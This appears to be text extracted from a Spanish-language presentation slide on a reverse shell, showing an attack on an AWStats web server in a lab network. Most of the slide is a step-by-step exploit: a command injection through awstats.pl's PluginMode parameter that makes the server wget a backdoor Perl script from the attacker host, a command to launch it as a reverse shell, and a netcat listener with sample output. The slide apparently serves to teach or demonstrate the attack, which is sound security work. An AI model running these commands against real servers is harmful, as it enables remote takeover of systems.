 Shell Reveresa
Juan Diego Campo
Ejecución
1. install backdoor:
wget http://10.0.x.5/awstats.pl?PluginMode=:system(\
wget+http://10.0.x.4+-O+/tmp/backdoor.pl);
10.0.x.4
Internal Network:
10.0.x.0/24
10.0.x.5
Attacker (A)
Web Server (V)
2. initialize rev. shell:
perl /tmp/backdoor.pl 10.0.x.4
3. run commands:
$ nc -l 80
Acceso desde equipo remoto
ls
awredir.pl
awstats.model.conf
awstats.pl
lib
18